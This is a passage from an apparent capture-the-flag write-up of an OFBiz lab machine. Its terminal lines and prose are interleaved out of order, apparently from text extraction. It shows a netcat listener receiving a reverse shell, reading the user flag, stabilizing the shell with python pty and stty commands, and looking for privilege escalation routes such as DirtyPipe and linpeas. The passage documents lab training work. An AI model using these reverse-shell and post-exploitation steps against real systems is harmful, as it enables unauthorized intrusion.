 ┌──(brenda㉿kali)-[~]
└─$ nc -nlvp 8884
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 8884 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.252] 55382
first stabilize the shell a bit using the below commands (for more info
whoami
ofbiz
on how they work do refer other blogs) →
cd /home
ls
ofbiz
cd ofbiz
ls
user.txt
python3 -c 'import pty;pty.spawn("/bin/bash")'
cat user.txt
export TERM=xterm
press Ctrl + Z
stty raw -echo; fg
I first thought of enumerating the version and found that it might be
vulnerable to “DirtyPipe” vulnerability, sadly it was a rabbit hole for me as
the exploit was simply not working
I shifted my focus then to further enumeration using linpeas, I found some